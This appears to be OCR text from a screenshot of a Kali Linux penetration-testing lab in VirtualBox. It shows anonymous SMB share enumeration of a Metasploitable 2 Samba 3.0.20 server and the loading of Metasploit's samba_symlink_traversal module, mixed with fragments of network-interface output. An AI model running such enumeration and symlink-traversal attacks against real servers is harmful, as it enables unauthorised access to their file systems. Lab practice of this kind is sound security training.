 Oracle VM VirtualBox Manager
File Machine Help
Kali (Fresh installation) [Running] - Oracle VM VirtualBox
Applications Places Sun Jun 18, 10:32 AM root
Details Snapshots
root@kali: ~
Preview
File Edit View Search Terminal Help
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
Server Comment
--------- -------
METASPLOITABLE metasploitable server (Samba 3.0.20-Debian)
Workgroup Master
--------- -------
WORKGROUP
root@kali:~# service postgresql start
[ ok ] Starting PostgreSQL 9.1 database server: main.
root@kali:~# msfconsole -q
msf > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > show options
KALI LINUX™
Module options (auxiliary/admin/smb/samba_symlink_traversal):
Name Current Setting Required Description
"the quieter you become, the more you are able to hear"
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBSHARE yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the
root filesystem
msf auxiliary(samba_symlink_traversal) >
root@kali: ~
on, please visit:
08:00:27:7f:71:3a
st:192.168.1.255 Mask:255.255.255.0
fe7f:713a/64 Scope:Link
AST MTU:1500 Metric:1
ped:0 overruns:0 frame:0
ped:0 overruns:0 carrier:0
0
bytes:6838 (6.6 KB)
f0000000-f0020000
55.0.0.0
ost
436 Metric:1
ped:0 overruns:0 frame:0
ped:0 overruns:0 carrier:0
X bytes:19393 (18.9 KB)
Right Ctrl
Oracle VM VirtualBox ... Kali (Fresh installation... Metasploitable 2 [Run... Debut Professional by... ENG 10:32 AM